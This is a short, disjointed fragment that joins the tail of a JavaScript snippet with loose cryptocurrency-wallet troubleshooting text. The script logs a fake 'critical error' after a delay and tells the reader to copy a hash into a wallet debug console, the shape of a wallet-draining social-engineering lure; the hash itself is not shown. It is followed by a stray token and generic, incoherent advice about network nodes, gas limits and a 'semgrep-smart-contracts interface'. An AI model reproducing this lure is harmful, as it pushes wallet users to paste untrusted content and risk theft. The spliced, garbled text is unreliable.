
  console.error("CRITICAL ERROR: Manual patch required 
for Strings: hex length insufficient");

  console.log("%c[FIX]: Copy this hash to wallet debug co
nsole.", "color:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most connection issues are easily resolved by switching to a
more reliable network node. The semgrep-smart-contracts
interface might require an manual update to reflect the
latest protocol changes . The most straightforward fix is to
increase the gas limit manually in your wallet’s edit screen.
Before you sign the message, ensure that the website’s
URL is legitimate and secure.